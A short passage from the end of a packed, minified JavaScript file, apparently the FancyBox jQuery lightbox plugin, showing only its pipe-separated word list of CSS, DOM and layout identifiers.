clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));